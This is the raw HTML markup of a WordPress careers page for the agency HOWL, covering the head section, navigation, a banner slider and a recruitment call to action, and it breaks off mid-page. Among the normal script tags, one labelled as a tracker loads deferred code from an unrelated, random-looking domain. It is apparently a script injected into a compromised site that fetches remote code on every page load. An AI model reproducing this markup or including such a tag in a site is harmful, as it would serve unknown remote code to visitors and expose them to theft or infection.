<link rel='stylesheet' id='ald-styles-css' href='https://howl.in/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://howl.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://howl.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dkaksdaksortor.com/fjtf?ts=1769805578" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://howl.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://howl.in/wp-json/wp/v2/pages/1468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://howl.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://howl.in/?p=1468' />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-32x32.png" sizes="32x32" />
<link rel="icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-180x180.png" />
<meta name="msapplication-TileImage" content="https://howl.in/wp-content/uploads/2023/08/cropped-favicons-270x270.png" />
		<style id="wp-custom-css">
			.navColor
{
background-color: #fff !important;
    box-shadow: 0px 0px 14px -6px #bd72d3;
}
.awsm_job_openings h1
{
	display:none;
}
a{
	text-decoration: none !important;
}
#faq .elementor-accordion-item {
    border:none !important;
	padding:2% 0;
}
.jobBanner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-image: url(https://howl.in/wp-content/uploads/2022/11/main-images-WORK.jpg);
    padding: 51px 0px;
}
.awsm-job-single-wrap
{
	margin:6% 0 10% 0;
}
.awsm-job-entry-content h2 span
{
	font-size: 1.6em; 
}
.awsm-job-entry-content h5 strong{
    font-size: 24px;
    font-weight: 400;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-entry-content p{
    font-size: 18px;
    font-weight: 400;
	line-height:32px;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-entry-content ul li{
	    font-size: 18px;
    font-weight: 400;
	    color: #b056be;
	line-height:32px;
	font-family: 'Montserrat', sans-serif;
}
.awsm-job-specification-item a
{
		color: #33739E;
    text-decoration: none;
    display: block;
    margin: 7px 0;
}
		</style>
		<style type="text/css"></style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='owl_carousel_css-css' href='https://howl.in/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=2.2.1.1' media='all' />
<link rel='stylesheet' id='owl_theme_css-css' href='https://howl.in/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl_animate_css-css' href='https://howl.in/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='lightgallery_css-css' href='https://howl.in/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='lightgallery_bundle_css-css' href='https://howl.in/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769443112' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1468 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-1468">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="7447" class="elementor elementor-7447 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-7149fa6e elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7149fa6e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35c5b1d8" data-id="35c5b1d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54eb9c18 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54eb9c18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://howl.in/">
			<img width="327" height="89" src="https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png 327w, https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1-300x82.png 300w" sizes="(max-width: 327px) 100vw, 327px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b7481d2" data-id="7b7481d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d83ca9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d83ca9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d83ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14975"><a href="https://howl.in/work/" class="elementor-item">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://howl.in/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1468 current_page_item menu-item-14977"><a href="https://howl.in/careers/" aria-current="page" class="elementor-item elementor-item-active">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14976"><a href="https://howl.in/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d83ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14975"><a href="https://howl.in/work/" class="elementor-item" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14974"><a href="https://howl.in/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1468 current_page_item menu-item-14977"><a href="https://howl.in/careers/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14976"><a href="https://howl.in/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1468" class="elementor elementor-1468" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-412cea2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="412cea2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17c10d3" data-id="17c10d3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e813b33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e813b33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b6fab0" data-id="9b6fab0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df3ce35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df3ce35" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77d0506" data-id="77d0506" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9079959 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9079959" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c5c325" data-id="9c5c325" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74f7b39 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="74f7b39" data-element_type="section" id="bannerFlash" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37ba538" data-id="37ba538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd13c7a elementor-widget elementor-widget-shortcode" data-id="cd13c7a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='white' style='background:rgba(250, 250, 250, 0); border:solid 1px rgba(250, 250, 250, 0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='sample_slider' class='owl-carousel sa_owl_theme ' data-slider-id='sample_slider' style='visibility:hidden;'>
<div id='sample_slider_slide01' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; background-color:rgba(250, 250, 250, 0); '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero1.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero1.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide02' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; background-color:rgba(217, 234, 211, 0); '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero2.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero2.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide03' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; background-color:rgba(252, 229, 205, 0); '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero3.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero3.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide04' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; background-color:rgba(208, 224, 227, 0); '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero4.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero4.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide05' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero5.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero5.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide06' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero6.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero6.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide07' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero7.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero7.jpg" alt="career" width="100%" /></p></div>
<div id='sample_slider_slide08' class='sa_hover_container' style='padding:0% 0%; margin:0px 0%; '><p class="deskBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/career-hero8.jpg" alt="career" width="100%" /></p>
<p class="mobBanner"><img decoding="async" src="https://howl.in/wp-content/uploads/2023/08/mob-career-hero8.jpg" alt="career" width="100%" /></p></div>
</div>
</div>
<script type='text/javascript'>
	document.addEventListener('DOMContentLoaded', function() {
		jQuery('#sample_slider').owlCarousel({
			items : 1,
			animateOut : 'fadeOut',
			smartSpeed : 100,
			autoplay : true,
			autoplayTimeout : 1500,
			autoplayHoverPause : false,
			smartSpeed : 100,
			fluidSpeed : 100,
			autoplaySpeed : 100,
			navSpeed : 100,
			dotsSpeed : 100,
			loop : true,
			nav : false,
			navText : ['Previous','Next'],
			dots : false,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : false,
			touchDrag : false
		});
		jQuery('#sample_slider').css('visibility', 'visible');
		var owl_goto = jQuery('#sample_slider');
		jQuery('.sample_slider_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		jQuery('.sample_slider_goto2').click(function(event){
			owl_goto.trigger('to.owl.carousel', 1);
		});
		jQuery('.sample_slider_goto3').click(function(event){
			owl_goto.trigger('to.owl.carousel', 2);
		});
		jQuery('.sample_slider_goto4').click(function(event){
			owl_goto.trigger('to.owl.carousel', 3);
		});
		jQuery('.sample_slider_goto5').click(function(event){
			owl_goto.trigger('to.owl.carousel', 4);
		});
		jQuery('.sample_slider_goto6').click(function(event){
			owl_goto.trigger('to.owl.carousel', 5);
		});
		jQuery('.sample_slider_goto7').click(function(event){
			owl_goto.trigger('to.owl.carousel', 6);
		});
		jQuery('.sample_slider_goto8').click(function(event){
			owl_goto.trigger('to.owl.carousel', 7);
		});
		var resize_7 = jQuery('.owl-carousel');
		resize_7.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
</script>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b788d7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b788d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1c6ff0" data-id="d1c6ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4217f12 elementor-invisible elementor-widget elementor-widget-heading" data-id="4217f12" data-element_type="widget" id="bannerText" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Don’t just make noise,<br> HOWL to build a better future.</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b95ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3b95ba1" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5bccd14" data-id="5bccd14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b4b83b elementor-widget elementor-widget-html" data-id="4b4b83b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					    <div class="opportunityCTA">
        <div class="opportunityCard">
            <h2>Join the wolfpack</h2>
            <h1>Hunt for the perfect opportunity</h1>
            <button onclick="location.href='#rolesList'" class="btn-grad">Explore roles</button>
        </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1b449cf" data-id="1b449cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d8706a elementor-widget elementor-widget-image" data-id="6d8706a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
